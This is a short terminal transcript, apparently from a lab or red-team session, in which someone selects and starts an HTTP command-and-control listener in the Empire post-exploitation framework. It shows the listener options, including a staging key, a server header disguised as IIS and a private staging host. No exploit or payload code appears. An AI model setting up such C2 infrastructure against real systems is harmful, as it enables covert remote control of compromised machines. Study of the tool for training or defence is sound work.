 (Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener
http http_com http_foreign http_hop meterpreter
(Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
DefaultLostLimit True 60 Number of missed checkins before exiting
StagingKey True xBSXw,(YKrHuyt1m@~#2I68|fLc3Mo4: Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
ServerVersion True Microsoft-IIS/7.5 TServer header for the control server.
WorkingHours False Hours for the agent to operate (09:00-17:00).
Host True http://192.168.32.7:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
Port True 80 Port for the listener.
(Empire: listeners/http) > execute
[*] Starting listener 'http'
[+] Listener successfully started!
(Empire: listeners/http) >
test